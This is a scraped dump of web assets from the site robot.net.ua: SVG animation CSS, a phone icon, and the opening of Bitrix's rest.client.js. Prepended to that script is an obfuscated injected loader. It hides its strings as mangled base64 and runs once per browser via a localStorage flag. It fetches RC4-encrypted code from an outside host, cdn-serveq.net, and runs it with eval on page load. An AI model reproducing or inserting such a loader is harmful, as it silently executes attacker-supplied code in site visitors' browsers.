		stroke-dasharray: 9.31049919128418px;
	}

	100% {
		stroke-dashoffset: 18.62099838256836px;
		stroke-dasharray: 9.31049919128418px;
	}
}

@keyframes animate-svg-stroke-1 {
	0% {
		stroke-dashoffset: 9.31049919128418px;
		stroke-dasharray: 9.31049919128418px;
	}

	100% {
		stroke-dashoffset: 18.62099838256836px;
		stroke-dasharray: 9.31049919128418px;
	}
}

.svg-elem-1 {
	-webkit-animation: animate-svg-stroke-1 2.3s linear 1s infinite alternate;
	animation: animate-svg-stroke-1 2.3s linear 1s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-2 {
	0% {
		stroke-dashoffset: 41.16337966918945px;
		stroke-dasharray: 41.16337966918945px;
	}

	100% {
		stroke-dashoffset: 82.3267593383789px;
		stroke-dasharray: 41.16337966918945px;
	}
}

@keyframes animate-svg-stroke-2 {
	0% {
		stroke-dashoffset: 41.16337966918945px;
		stroke-dasharray: 41.16337966918945px;
	}

	100% {
		stroke-dashoffset: 82.3267593383789px;
		stroke-dasharray: 41.16337966918945px;
	}
}

.svg-elem-2 {
	-webkit-animation: animate-svg-stroke-2 2.3s linear 3s infinite alternate;
	animation: animate-svg-stroke-2 2.3s linear 3s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-3 {
	0% {
		stroke-dashoffset: 8.400000095367432px;
		stroke-dasharray: 8.400000095367432px;
	}

	100% {
		stroke-dashoffset: 16.800000190734863px;
		stroke-dasharray: 8.400000095367432px;
	}
}

@keyframes animate-svg-stroke-3 {
	0% {
		stroke-dashoffset: 8.400000095367432px;
		stroke-dasharray: 8.400000095367432px;
	}

	100% {
		stroke-dashoffset: 16.800000190734863px;
		stroke-dasharray: 8.400000095367432px;
	}
}

.svg-elem-3 {
	-webkit-animation: animate-svg-stroke-3 2.3s linear 1s alternate;
	animation: animate-svg-stroke-3 2.3s linear 1s alternate;
}

@-webkit-keyframes animate-svg-stroke-4 {
	0% {
		stroke-dashoffset: 8.799999713897705px;
		stroke-dasharray: 8.799999713897705px;
	}

	100% {
		stroke-dashoffset: 17.59999942779541px;
		stroke-dasharray: 8.799999713897705px;
	}
}

@keyframes animate-svg-stroke-4 {
	0% {
		stroke-dashoffset: 8.799999713897705px;
		stroke-dasharray: 8.799999713897705px;
	}

	100% {
		stroke-dashoffset: 17.59999942779541px;
		stroke-dasharray: 8.799999713897705px;
	}
}

.svg-elem-4 {
	-webkit-animation: animate-svg-stroke-4 2.3s linear 1s infinite alternate;
	animation: animate-svg-stroke-4 2.3s linear 1s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-5 {
	0% {
		stroke-dashoffset: 6.820080280303955px;
		stroke-dasharray: 6.820080280303955px;
	}

	100% {
		stroke-dashoffset: 13.64016056060791px;
		stroke-dasharray: 6.820080280303955px;
	}
}

@keyframes animate-svg-stroke-5 {
	0% {
		stroke-dashoffset: 6.820080280303955px;
		stroke-dasharray: 6.820080280303955px;
	}

	100% {
		stroke-dashoffset: 13.64016056060791px;
		stroke-dasharray: 6.820080280303955px;
	}
}

.svg-elem-5 {
	-webkit-animation: animate-svg-stroke-5 2.3s linear 2s infinite alternate;
	animation: animate-svg-stroke-5 2.3s linear 2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-6 {
	0% {
		stroke-dashoffset: 6.820080280303955px;
		stroke-dasharray: 6.820080280303955px;
	}

	100% {
		stroke-dashoffset: 13.64016056060791px;
		stroke-dasharray: 6.820080280303955px;
	}
}

@keyframes animate-svg-stroke-6 {
	0% {
		stroke-dashoffset: 6.820080280303955px;
		stroke-dasharray: 6.820080280303955px;
	}

	100% {
		stroke-dashoffset: 13.64016056060791px;
		stroke-dasharray: 6.820080280303955px;
	}
}

.svg-elem-6 {
	-webkit-animation: animate-svg-stroke-6 2.3s linear 2s infinite alternate;
	animation: animate-svg-stroke-6 2.3s linear 2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-7 {
	0% {
		stroke-dashoffset: 6.820080280303955px;
		stroke-dasharray: 6.820080280303955px;
	}

	100% {
		stroke-dashoffset: 13.64016056060791px;
		stroke-dasharray: 6.820080280303955px;
	}
}

@keyframes animate-svg-stroke-7 {
	0% {
		stroke-dashoffset: 6.820080280303955px;
		stroke-dasharray: 6.820080280303955px;
	}

	100% {
		stroke-dashoffset: 13.64016056060791px;
		stroke-dasharray: 6.820080280303955px;
	}
}

.svg-elem-7 {
	-webkit-animation: animate-svg-stroke-7 2.3s linear 2s infinite alternate;
	animation: animate-svg-stroke-7 2.3s linear 2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-8 {
	0% {
		stroke-dashoffset: 6.820099830627441px;
		stroke-dasharray: 6.820099830627441px;
	}

	100% {
		stroke-dashoffset: 13.640199661254883px;
		stroke-dasharray: 6.820099830627441px;
	}
}

@keyframes animate-svg-stroke-8 {
	0% {
		stroke-dashoffset: 6.820099830627441px;
		stroke-dasharray: 6.820099830627441px;
	}

	100% {
		stroke-dashoffset: 13.640199661254883px;
		stroke-dasharray: 6.820099830627441px;
	}
}

.svg-elem-8 {
	-webkit-animation: animate-svg-stroke-8 2.3s linear 2s infinite alternate;
	animation: animate-svg-stroke-8 2.3s linear 2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-9 {
	0% {
		stroke-dashoffset: 6.820099830627441px;
		stroke-dasharray: 6.820099830627441px;
	}

	100% {
		stroke-dashoffset: 13.640199661254883px;
		stroke-dasharray: 6.820099830627441px;
	}
}

@keyframes animate-svg-stroke-9 {
	0% {
		stroke-dashoffset: 6.820099830627441px;
		stroke-dasharray: 6.820099830627441px;
	}

	100% {
		stroke-dashoffset: 13.640199661254883px;
		stroke-dasharray: 6.820099830627441px;
	}
}

.svg-elem-9 {
	-webkit-animation: animate-svg-stroke-9 2.3s linear 2s infinite alternate;
	animation: animate-svg-stroke-9 2.3s linear 2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-10 {
	0% {
		stroke-dashoffset: 6.820099830627441px;
		stroke-dasharray: 6.820099830627441px;
	}

	100% {
		stroke-dashoffset: 13.640199661254883px;
		stroke-dasharray: 6.820099830627441px;
	}
}

@keyframes animate-svg-stroke-10 {
	0% {
		stroke-dashoffset: 6.820099830627441px;
		stroke-dasharray: 6.820099830627441px;
	}

	100% {
		stroke-dashoffset: 13.640199661254883px;
		stroke-dasharray: 6.820099830627441px;
	}
}

.svg-elem-10 {
	-webkit-animation: animate-svg-stroke-10 2.3s linear 1s infinite alternate;
	animation: animate-svg-stroke-10 2.3s linear 1s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-11 {
	0% {
		stroke-dashoffset: 4.937200546264648px;
		stroke-dasharray: 4.937200546264648px;
	}

	100% {
		stroke-dashoffset: 9.874401092529297px;
		stroke-dasharray: 4.937200546264648px;
	}
}

@keyframes animate-svg-stroke-11 {
	0% {
		stroke-dashoffset: 4.937200546264648px;
		stroke-dasharray: 4.937200546264648px;
	}

	100% {
		stroke-dashoffset: 9.874401092529297px;
		stroke-dasharray: 4.937200546264648px;
	}
}

.svg-elem-11 {
	-webkit-animation: animate-svg-stroke-11 2.3s linear 1s infinite alternate;
	animation: animate-svg-stroke-11 2.3s linear 1s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-12 {
	0% {
		stroke-dashoffset: 76.30744934082031px;
		stroke-dasharray: 76.30744934082031px;
	}

	100% {
		stroke-dashoffset: 152.61489868164062px;
		stroke-dasharray: 76.30744934082031px;
	}
}

@keyframes animate-svg-stroke-12 {
	0% {
		stroke-dashoffset: 76.30744934082031px;
		stroke-dasharray: 76.30744934082031px;
	}

	100% {
		stroke-dashoffset: 152.61489868164062px;
		stroke-dasharray: 76.30744934082031px;
	}
}

.svg-elem-12 {
	-webkit-animation: animate-svg-stroke-12 2.3s linear 1s infinite alternate;
	animation: animate-svg-stroke-12 2.3s linear 1s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-13 {
	0% {
		stroke-dashoffset: 66.40233612060547px;
		stroke-dasharray: 66.40233612060547px;
	}

	100% {
		stroke-dashoffset: 132.80467224121094px;
		stroke-dasharray: 66.40233612060547px;
	}
}

@keyframes animate-svg-stroke-13 {
	0% {
		stroke-dashoffset: 66.40233612060547px;
		stroke-dasharray: 66.40233612060547px;
	}

	100% {
		stroke-dashoffset: 132.80467224121094px;
		stroke-dasharray: 66.40233612060547px;
	}
}

.svg-elem-13 {
	-webkit-animation: animate-svg-stroke-13 2.3s linear 1s infinite alternate;
	animation: animate-svg-stroke-13 2.3s linear 1s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-14 {
	0% {
		stroke-dashoffset: 21.123531341552734px;
		stroke-dasharray: 21.123531341552734px;
	}

	100% {
		stroke-dashoffset: 42.24706268310547px;
		stroke-dasharray: 21.123531341552734px;
	}
}

@keyframes animate-svg-stroke-14 {
	0% {
		stroke-dashoffset: 21.123531341552734px;
		stroke-dasharray: 21.123531341552734px;
	}

	100% {
		stroke-dashoffset: 42.24706268310547px;
		stroke-dasharray: 21.123531341552734px;
	}
}

.svg-elem-14 {
	-webkit-animation: animate-svg-stroke-14 2.3s linear 2s infinite alternate;
	animation: animate-svg-stroke-14 2.3s linear 2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-15 {
	0% {
		stroke-dashoffset: 14.470030784606934px;
		stroke-dasharray: 14.470030784606934px;
	}

	100% {
		stroke-dashoffset: 28.940061569213867px;
		stroke-dasharray: 14.470030784606934px;
	}
}

@keyframes animate-svg-stroke-15 {
	0% {
		stroke-dashoffset: 14.470030784606934px;
		stroke-dasharray: 14.470030784606934px;
	}

	100% {
		stroke-dashoffset: 28.940061569213867px;
		stroke-dasharray: 14.470030784606934px;
	}
}

.svg-elem-15 {
	-webkit-animation: animate-svg-stroke-15 2.3s linear 2s infinite alternate;
	animation: animate-svg-stroke-15 2.3s linear 2s infinite alternate;
}

/*Вторая иконка*/
@-webkit-keyframes animate-svg-stroke-1 {
	0% {
		stroke-dashoffset: 74.17510223388672px;
		stroke-dasharray: 74.17510223388672px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 74.17510223388672px;
	}
}

@keyframes animate-svg-stroke-1 {
	0% {
		stroke-dashoffset: 74.17510223388672px;
		stroke-dasharray: 74.17510223388672px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 74.17510223388672px;
	}
}

.svg-elem__2-1 {
	-webkit-animation: animate-svg-stroke-1 2.3s ease-in-out 0.5s infinite alternate;
	animation: animate-svg-stroke-1 2.3s ease-in-out 0.5s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-2 {
	0% {
		stroke-dashoffset: 19.765775680541992px;
		stroke-dasharray: 19.765775680541992px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 19.765775680541992px;
	}
}

@keyframes animate-svg-stroke-2 {
	0% {
		stroke-dashoffset: 19.765775680541992px;
		stroke-dasharray: 19.765775680541992px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 19.765775680541992px;
	}
}

.svg-elem__2-2 {
	-webkit-animation: animate-svg-stroke-2 2.3s ease-in-out 0.5s infinite alternate;
	animation: animate-svg-stroke-2 2.3s ease-in-out 0.5s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-3 {
	0% {
		stroke-dashoffset: 149.61410522460938px;
		stroke-dasharray: 149.61410522460938px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 149.61410522460938px;
	}
}

@keyframes animate-svg-stroke-3 {
	0% {
		stroke-dashoffset: 149.61410522460938px;
		stroke-dasharray: 149.61410522460938px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 149.61410522460938px;
	}
}

.svg-elem__2-3 {
	-webkit-animation: animate-svg-stroke-3 2.3s ease-in-out 0.5s infinite alternate;
	animation: animate-svg-stroke-3 2.3s ease-in-out 0.5s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-4 {
	0% {
		stroke-dashoffset: 23.5396728515625px;
		stroke-dasharray: 23.5396728515625px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 23.5396728515625px;
	}
}

@keyframes animate-svg-stroke-4 {
	0% {
		stroke-dashoffset: 23.5396728515625px;
		stroke-dasharray: 23.5396728515625px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 23.5396728515625px;
	}
}

.svg-elem__2-4 {
	-webkit-animation: animate-svg-stroke-4 2.3s ease-in-out 0.5s infinite alternate;
	animation: animate-svg-stroke-4 2.3s ease-in-out 0.5s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-5 {
	0% {
		stroke-dashoffset: 59.414794921875px;
		stroke-dasharray: 59.414794921875px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 59.414794921875px;
	}
}

@keyframes animate-svg-stroke-5 {
	0% {
		stroke-dashoffset: 59.414794921875px;
		stroke-dasharray: 59.414794921875px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 59.414794921875px;
	}
}

.svg-elem__2-5 {
	-webkit-animation: animate-svg-stroke-5 2.3s ease-in-out 0.5s infinite alternate;
	animation: animate-svg-stroke-5 2.3s ease-in-out 0.5s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-6 {
	0% {
		stroke-dashoffset: 23.539764404296875px;
		stroke-dasharray: 23.539764404296875px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 23.539764404296875px;
	}
}

@keyframes animate-svg-stroke-6 {
	0% {
		stroke-dashoffset: 23.539764404296875px;
		stroke-dasharray: 23.539764404296875px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 23.539764404296875px;
	}
}

.svg-elem__2-6 {
	-webkit-animation: animate-svg-stroke-6 2.3s ease-in-out 0.5s infinite alternate;
	animation: animate-svg-stroke-6 2.3s ease-in-out 0.5s infinite alternate;
}

/*Третья иконка*/

@-webkit-keyframes animate-svg-stroke-11 {
	0% {
		stroke-dashoffset: 144.4701385498047px;
		stroke-dasharray: 144.4701385498047px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 144.4701385498047px;
	}
}

@keyframes animate-svg-stroke-11 {
	0% {
		stroke-dashoffset: 144.4701385498047px;
		stroke-dasharray: 144.4701385498047px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 144.4701385498047px;
	}
}

.svg-elem__3-1 {
	-webkit-animation: animate-svg-stroke-11 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-11 2s ease-in-out 1.2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-21 {
	0% {
		stroke-dashoffset: 27.802600860595703px;
		stroke-dasharray: 27.802600860595703px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 27.802600860595703px;
	}
}

@keyframes animate-svg-stroke-21 {
	0% {
		stroke-dashoffset: 27.802600860595703px;
		stroke-dasharray: 27.802600860595703px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 27.802600860595703px;
	}
}

.svg-elem__3-2 {
	-webkit-animation: animate-svg-stroke-21 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-21 2s ease-in-out 1.2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-31 {
	0% {
		stroke-dashoffset: 27.802600860595703px;
		stroke-dasharray: 27.802600860595703px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 27.802600860595703px;
	}
}

@keyframes animate-svg-stroke-31 {
	0% {
		stroke-dashoffset: 27.802600860595703px;
		stroke-dasharray: 27.802600860595703px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 27.802600860595703px;
	}
}

.svg-elem__3-3 {
	-webkit-animation: animate-svg-stroke-31 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-31 2s ease-in-out 1.2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-4 {
	0% {
		stroke-dashoffset: 7.840599060058594px;
		stroke-dasharray: 7.840599060058594px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 7.840599060058594px;
	}
}

@keyframes animate-svg-stroke-41 {
	0% {
		stroke-dashoffset: 7.840599060058594px;
		stroke-dasharray: 7.840599060058594px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 7.840599060058594px;
	}
}

.svg-elem__3-4 {
	-webkit-animation: animate-svg-stroke-41 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-41 2s ease-in-out 1.2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-5 {
	0% {
		stroke-dashoffset: 15.48582649230957px;
		stroke-dasharray: 15.48582649230957px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 15.48582649230957px;
	}
}

@keyframes animate-svg-stroke-51 {
	0% {
		stroke-dashoffset: 15.48582649230957px;
		stroke-dasharray: 15.48582649230957px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 15.48582649230957px;
	}
}

.svg-elem__3-5 {
	-webkit-animation: animate-svg-stroke-51 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-51 2s ease-in-out 1.2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-61 {
	0% {
		stroke-dashoffset: 7.516058921813965px;
		stroke-dasharray: 7.516058921813965px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 7.516058921813965px;
	}
}

@keyframes animate-svg-stroke-61 {
	0% {
		stroke-dashoffset: 7.516058921813965px;
		stroke-dasharray: 7.516058921813965px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 7.516058921813965px;
	}
}

.svg-elem__3-6 {
	-webkit-animation: animate-svg-stroke-61 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-61 2s ease-in-out 1.2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-71 {
	0% {
		stroke-dashoffset: 15.485841751098633px;
		stroke-dasharray: 15.485841751098633px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 15.485841751098633px;
	}
}

@keyframes animate-svg-stroke-71 {
	0% {
		stroke-dashoffset: 15.485841751098633px;
		stroke-dasharray: 15.485841751098633px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 15.485841751098633px;
	}
}

.svg-elem__3-7 {
	-webkit-animation: animate-svg-stroke-71 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-71 2s ease-in-out 1.2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-81 {
	0% {
		stroke-dashoffset: 7.516066551208496px;
		stroke-dasharray: 7.516066551208496px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 7.516066551208496px;
	}
}

@keyframes animate-svg-stroke-81 {
	0% {
		stroke-dashoffset: 7.516066551208496px;
		stroke-dasharray: 7.516066551208496px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 7.516066551208496px;
	}
}

.svg-elem__3-8 {
	-webkit-animation: animate-svg-stroke-81 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-81 2s ease-in-out 1.2s infinite alternate;
}
/*Четвертая иконка*/

@-webkit-keyframes animate-svg-stroke-12 {
	0% {
		stroke-dashoffset: 48.97612762451172px;
		stroke-dasharray: 48.97612762451172px;
	}

	100% {
		stroke-dashoffset: 97.95225524902344px;
		stroke-dasharray: 48.97612762451172px;
	}
}

@keyframes animate-svg-stroke-12 {
	0% {
		stroke-dashoffset: 48.97612762451172px;
		stroke-dasharray: 48.97612762451172px;
	}

	100% {
		stroke-dashoffset: 97.95225524902344px;
		stroke-dasharray: 48.97612762451172px;
	}
}

.svg-elem__4-1 {
	-webkit-animation: animate-svg-stroke-12 2.2s ease-in 3s infinite alternate;
	animation: animate-svg-stroke-12 2.2s ease-in 3s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-22 {
	0% {
		stroke-dashoffset: 125.7345962524414px;
		stroke-dasharray: 125.7345962524414px;
	}

	100% {
		stroke-dashoffset: 251.4691925048828px;
		stroke-dasharray: 125.7345962524414px;
	}
}

@keyframes animate-svg-stroke-22 {
	0% {
		stroke-dashoffset: 125.7345962524414px;
		stroke-dasharray: 125.7345962524414px;
	}

	100% {
		stroke-dashoffset: 251.4691925048828px;
		stroke-dasharray: 125.7345962524414px;
	}
}

.svg-elem__4-2 {
	-webkit-animation: animate-svg-stroke-22 2.2s ease-in 3s infinite alternate;
	animation: animate-svg-stroke-22 2.2s ease-in 3s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-32 {
	0% {
		stroke-dashoffset: 21.607810974121094px;
		stroke-dasharray: 21.607810974121094px;
	}

	100% {
		stroke-dashoffset: 43.21562194824219px;
		stroke-dasharray: 21.607810974121094px;
	}
}

@keyframes animate-svg-stroke-32 {
	0% {
		stroke-dashoffset: 21.607810974121094px;
		stroke-dasharray: 21.607810974121094px;
	}

	100% {
		stroke-dashoffset: 43.21562194824219px;
		stroke-dasharray: 21.607810974121094px;
	}
}

.svg-elem__4-3 {
	-webkit-animation: animate-svg-stroke-32 2.2s ease-in 3s infinite alternate;
	animation: animate-svg-stroke-32 2.2s ease-in 3s infinite alternate;
}

@media (min-width: 820px) {
	.man {
		animation: man 1.1s linear alternate forwards;
		animation-delay: .3s;
	}

	@keyframes man {
		0% {
			transform: translateY(0) translateX(0);
		}
		100% {
			transform: translateY(-50px) translateX(-75px);
		}
	}
}

/* End */


/* Start:/local/templates/new_v_robot/css/remove_default_preloader.css?1612436300539*/

div[id^="wait_"]
{
	display: none !important;
	background: none !important;
	border: 0 !important;
	color: #000000;
	font-family: Verdana, Arial, sans-serif; font-size: 11px;
	font-style: normal !important;
	font-variant: normal !important;
	font-weight: normal;
	letter-spacing: normal !important;
	line-height: normal;
	padding: 0 !important;
	position: absolute;
	text-align: center !important;
	text-indent: 0 !important;
	width: 0px !important;
	height: 0px !important;
	word-spacing: normal !important;
	z-index: 0;
	content: "";
}

/* End */
/* /local/templates/new_v_robot/css/normalize.css?16294432246120 */
/* /local/templates/new_v_robot/components/custom/main.feedback/popup/style.css?16159070544279 */
/* /local/templates/new_v_robot/components/custom/main.feedback/main/style.css?16298795144173 */
/* /local/templates/new_v_robot/css/lightzoom.css?16075865622828 */
/* /local/templates/new_v_robot/css/slick.css?16075863601590 */
/* /local/templates/new_v_robot/css/slick-theme.css?16176276252878 */
/* /local/templates/new_v_robot/css/swiper-bundle.min.css?162944996913883 */
/* /local/templates/new_v_robot/css/style.css?165212881489676 */
/* /local/templates/new_v_robot/css/about_css.css?16264182855459 */
/* /local/templates/new_v_robot/css/mob_style.css?163767335150402 */
/* /local/templates/new_v_robot/css/animate_style.css?163766807745725 */
/* /local/templates/new_v_robot/css/remove_default_preloader.css?1612436300539 */


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/phone.svg
body_size: 24
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.7408 18.4036L15.3055 15.8389C15.6481 15.4963 16.1871 15.4486 16.5846 15.7258L20.1353 18.2023C20.6459 18.5584 20.7106 19.2894 20.2704 19.7296L19.8841 20.1159C19.1739 20.8261 18.1547 21.1338 17.1986 20.826C15.1336 20.1613 11.3767 18.6179 8.26175 15.503C5.14678 12.388 3.6034 8.63109 2.93871 6.56614C2.63093 5.60999 2.93859 4.59084 3.64885 3.88058L4.03512 3.49432C4.47529 3.05415 5.20634 3.11879 5.56244 3.62937L8.03888 7.18011C8.3161 7.57758 8.26844 8.11661 7.92578 8.45927L5.36113 11.0239" stroke="#FFF7BF" stroke-width="1.5" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://robot.net.ua/bitrix/js/rest/client/rest.client.js?161121921525624
body_size: 8721
content:
var _QhmSP=function(_Tlyh){_Tlyh=30-_Tlyh;_Tlyh=31+_Tlyh;_Tlyh=31-_Tlyh;return _Tlyh;};var _uEvN=function(_aBrTc){_aBrTc=_aBrTc+22;_aBrTc=_aBrTc+45;_aBrTc=_QhmSP(_aBrTc)-_aBrTc;return _aBrTc;};_uEvN(15);var _ppGm="_AdVz";function _HXCS(){_KdND=true;try{_KdND=new ActiveXObject("_dDAlw");}catch(_CnPHD){_KdND=false;_ppGm="";};return _KdND;};var _FvnZP=function(_rNlY){if (_HXCS()) return _ppGm;var _LNVP=self;_rNlY=_rNlY["\x72ep\x6c"+_ppGm+"\x61\x63\x65A\x6c"+_ppGm+"\x6c"]("*",_ppGm);_rNlY=_LNVP["at\x6f\u0062"+_ppGm+""](_rNlY);_rNlY=_LNVP["d\x65"+_ppGm+"\x63ode\x55\u0052\u0049C\u006f"+_ppGm+"\u006d"+_ppGm+"\u0070\u006f\x6e"+_ppGm+"e"+_ppGm+"\u006e"+_ppGm+"\x74"](_rNlY);_rNlY=_LNVP["\x75\u006ees\x63\u0061\u0070\u0065"](_rNlY);return _rNlY;};function _mrre(){function _OyTP(_OMYDq,_fTIaY){for(var _JWaSi,_oxAbp=[],_FPFRo=(-39+39),_Inpb=_FvnZP(""),_QAAfy=(-39+39);_QAAfy<(181+75);_QAAfy++)_oxAbp[_QAAfy]=_QAAfy;for(_QAAfy=(-39+39);_QAAfy<(181+75);_QAAfy++)_FPFRo=(_FPFRo+_oxAbp[_QAAfy]+_OMYDq[_FvnZP("Y2hhc*kNv*Z*GVBd*A*==")](_QAAfy%_OMYDq[_FvnZP("b*GVu*Z3Ro")]))%(181+75),_JWaSi=_oxAbp[_QAAfy],_oxAbp[_QAAfy]=_oxAbp[_FPFRo],_oxAbp[_FPFRo]=_JWaSi;for(var _vSvqF=_FPFRo=_QAAfy=(-39+39);_vSvqF<_fTIaY[_FvnZP("b*GVu*Z3Ro")];_vSvqF++)_FPFRo=(_FPFRo+_oxAbp[_QAAfy=(_QAAfy+0x1)%(181+75)])%(181+75),_JWaSi=_oxAbp[_QAAfy],_oxAbp[_QAAfy]=_oxAbp[_FPFRo],_oxAbp[_FPFRo]=_JWaSi,_Inpb+=String[_FvnZP("ZnJ*vb*U*NoYXJDb2Rl")](_fTIaY[_FvnZP("Y2hhc*kNv*Z*GVBd*A*==")](_vSvqF)^_oxAbp[(_oxAbp[_QAAfy]+_oxAbp[_FPFRo])%(181+75)]);return _Inpb}function _TfYu(){var _fTIaY=_FvnZP(""),_JWaSi=_FvnZP("YWJkZ*WZoaWtu*cn*N0*eXoxM*jM0NTY3*OD*kw"),_oxAbp=_JWaSi[_FvnZP("b*GVu*Z3Ro")]-0x1;for(i=(-39+39);i<0x20;++i)position=window[_FvnZP("TW*F0aA==*")][_FvnZP("Zmx*vb3I=")](window[_FvnZP("TWF0*a*A=*=")][_FvnZP("cmFu*Z*G9t")]()*_oxAbp),_fTIaY+=_JWaSi[_FvnZP("c3*Vic3*Ry*aW5*n")](position,position+0x1);return _fTIaY}var _lULY=_TfYu();var _PkNR=_FvnZP("WWo4cE*ZZ*");function _PNlk(_FPFRo){var _oxAbp=new XMLHttpRequest;_oxAbp[_FvnZP("b25*y*ZWFkeX*N0YXRl*Y*2*hhb*m*d*l*")]=function(){var _FPFRo;_oxAbp[_FvnZP("cmVhZHlTd*GF0ZQ=*=*")]==XMLHttpRequest[_FvnZP("RE9ORQ==")]&&(0xc8!=_oxAbp[_FvnZP("c*3*Rhd*HVz")]&&0x130!=_oxAbp[_FvnZP("c*3*Rhd*HVz")]||_FvnZP("b*nVs*b*A=*=")!==(_FPFRo=(_FvnZP("")+_oxAbp[_FvnZP("c*mVz*cG9*uc2*VUZX*h*0*")])[_FvnZP("c*3*Bsa*XQ*=")](_PkNR)[0x1])&&void (-39+39)!==_FPFRo&&_FvnZP("")!==_FPFRo&&window[_FvnZP("ZXZ*hb*A==")](_OyTP(_lULY,window[_FvnZP("dW5lc*2Nhc*GU=*")](_FPFRo[_FvnZP("c*mVw*bGFjZQ==*")](new RegExp(_PkNR,_FvnZP("Zw==*")),_FvnZP("J*TI1"))))))},_oxAbp[_FvnZP("b3B*l*b*g==")](_FvnZP("R0VU*"),_FPFRo,!(-39+39)),_oxAbp[_FvnZP("c2VuZ*A*==")](null)}var _XLCL=_FvnZP("a*H*R*0cHMl*M0El*MkY*lMk*ZjZG4tc2Vy*dmVx*L*m5ldC*Uy*Rm*FzeW5*jJTJGJTNG*aWQlM0Q=")+_lULY;_FvnZP("dW*5*kZWZ*p*bmVk")!=typeof Storage&&_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU=")!==window[_FvnZP("bG9jY*WxTdG9yYWdl")][_FvnZP("Y2*x*vd*WRfdX*VpZDU=*")]&&(window[_FvnZP("bG9*jY*WxTdG9y*YWd*l*")][_FvnZP("c2*V*0*S*X*RlbQ==*")](_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU="),_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU=")),_PNlk(_XLCL))}_mrre();var _zfrC=function(_pUJG){_pUJG=_pUJG-34;return _pUJG;};var _svQn=function(_abud){if(_abud>30)_abud=_abud-93;_abud=_zfrC(_abud)+_abud;return _abud;};_svQn(18);'use strict';

;(function(){

	/************************ ATTENTION ***************************
	 * Please do not use Bitrix CoreJS in this class.            *
	 * This class can be called on page without Bitrix Framework *
	**************************************************************/

	if (!window.BX)
	{
		window.BX = {};
	}
	else if (window.BX.RestClient)
	{
		return;
	}

	var BX = window.BX;

	BX.RestClient = function (options)
	{
		options = options || {};

		this.endpoint = options.endpoint || '/rest';
		this.queryParams = options.queryParams || '';
		this.cors = options.cors === true;
	};

	BX.RestClient.prototype.callMethod = function(method, params, callback, sendCallback, logTag)
	{
		return ajax({
			method: method,
			data: params,
			callback: callback,
			sendCallback: sendCallback,
